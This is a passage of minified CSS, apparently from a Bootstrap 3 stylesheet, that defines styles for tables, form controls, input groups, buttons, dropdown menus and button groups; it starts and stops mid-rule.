#ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857;color:#555555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eeeeee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm>.input-group-btn>input.btn[type=date],.input-group-sm>.input-group-btn>input.btn[type=datetime-local],.input-group-sm>.input-group-btn>input.btn[type=month],.input-group-sm>.input-group-btn>input.btn[type=time],.input-group-sm>input.form-control[type=date],.input-group-sm>input.form-control[type=datetime-local],.input-group-sm>input.form-control[type=month],.input-group-sm>input.form-control[type=time],.input-group-sm>input.input-group-addon[type=date],.input-group-sm>input.input-group-addon[type=datetime-local],.input-group-sm>input.input-group-addon[type=month],.input-group-sm>input.input-group-addon[type=time],.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg>.input-group-btn>input.btn[type=date],.input-group-lg>.input-group-btn>input.btn[type=datetime-local],.input-group-lg>.input-group-btn>input.btn[type=month],.input-group-lg>.input-group-btn>input.btn[type=time],.input-group-lg>input.form-control[type=date],.input-group-lg>input.form-control[type=datetime-local],.input-group-lg>input.form-control[type=month],.input-group-lg>input.form-control[type=time],.input-group-lg>input.input-group-addon[type=date],.input-group-lg>input.input-group-addon[type=datetime-local],.input-group-lg>input.input-group-addon[type=month],.input-group-lg>input.input-group-addon[type=time],.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn,.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-sm>.input-group-btn>select.btn,.input-group-sm>select.form-control,.input-group-sm>select.input-group-addon,select.input-sm{height:30px;line-height:30px}.input-group-sm>.input-group-btn>select.btn[multiple],.input-group-sm>.input-group-btn>textarea.btn,.input-group-sm>select.form-control[multiple],.input-group-sm>select.input-group-addon[multiple],.input-group-sm>textarea.form-control,.input-group-sm>textarea.input-group-addon,select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn,.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.input-group-lg>.input-group-btn>select.btn,.input-group-lg>select.form-control,.input-group-lg>select.input-group-addon,select.input-lg{height:46px;line-height:46px}.input-group-lg>.input-group-btn>select.btn[multiple],.input-group-lg>.input-group-btn>textarea.btn,.input-group-lg>select.form-control[multiple],.input-group-lg>select.input-group-addon[multiple],.input-group-lg>textarea.form-control,.input-group-lg>textarea.input-group-addon,select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.33333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.plyr__sr-only~.form-control-feedback,.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:0.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0, 0, 0, 0.175);box-shadow:0 6px 12px rgba(0, 0, 0, 0.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857;color:#333333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857;color:#777777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, 